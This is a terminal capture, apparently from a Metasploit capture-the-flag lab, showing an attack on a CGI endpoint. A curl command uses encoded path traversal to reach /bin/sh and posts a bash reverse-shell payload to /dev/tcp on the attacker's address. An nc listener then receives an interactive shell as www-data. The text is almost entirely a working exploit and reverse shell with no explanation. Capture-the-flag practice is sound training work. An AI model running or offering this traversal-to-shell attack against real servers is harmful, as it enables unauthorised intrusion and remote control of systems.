 ~/CTFs/metasploitctf_2021 curl --data "/bin/bash -c '/bin/bash -i >& /dev/tcp/172.17.6.180/53 0>&1'" 'http://172.17.6.181:12380/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh'
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 53
listening on [any] 53 ...
connect to [172.17.6.180] from (UNKNOWN) [172.17.6.181] 42522
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@6d23ade150bf:/bin$